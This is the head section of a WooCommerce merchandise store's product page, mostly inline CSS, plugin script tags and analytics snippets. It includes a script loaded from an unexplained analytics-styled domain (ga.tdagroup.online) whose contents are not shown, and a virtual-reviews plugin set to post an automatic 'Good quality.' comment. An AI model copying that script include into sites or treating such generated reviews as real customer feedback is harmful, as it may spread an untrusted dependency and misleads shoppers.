.vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/8487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=8487' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart 